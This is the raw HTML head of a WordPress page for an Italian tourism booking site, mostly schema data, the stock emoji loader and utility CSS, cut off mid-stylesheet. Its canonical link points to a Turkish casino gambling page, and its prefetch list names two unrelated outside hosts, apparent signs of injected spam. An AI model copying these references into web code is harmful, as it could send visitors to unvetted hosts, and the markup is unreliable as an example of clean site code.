	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!i